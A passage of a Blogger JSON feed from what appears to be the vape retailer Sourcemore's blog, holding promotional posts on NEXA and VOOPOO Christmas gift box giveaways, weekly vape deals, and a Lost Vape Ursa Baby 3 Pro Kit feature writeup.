Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" 